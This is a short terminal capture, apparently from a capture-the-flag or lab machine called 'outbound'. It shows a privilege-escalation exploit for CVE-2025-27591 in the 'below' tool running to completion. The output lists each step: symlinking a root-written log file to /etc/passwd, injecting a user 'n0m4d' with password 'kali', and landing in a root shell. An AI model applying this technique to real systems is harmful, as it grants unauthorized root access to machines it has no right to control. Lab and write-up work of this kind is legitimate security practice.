 jacob@outbound:/tmp$ ./CVE-2025-27591.sh
[*] CVE-2025-27591 Privilege Escalation Exploit
[*] Checking sudo permissions...
[*] Backing up /etc/passwd to /tmp/passwd.bak
[*] Generating password hash...
[*] Creating malicious passwd line...
[*] Linking /var/log/below/error_root.log to /etc/passwd
[*] Triggering 'below' to write to symlinked log...
[*] Injecting malicious user into /etc/passwd
[*] Try switching to 'n0m4d' using password: kali
Password:
n0m4d@outbound:/tmp# id
uid=0(n0m4d) gid=0(root) groups=0(root)
n0m4d@outbound:/tmp#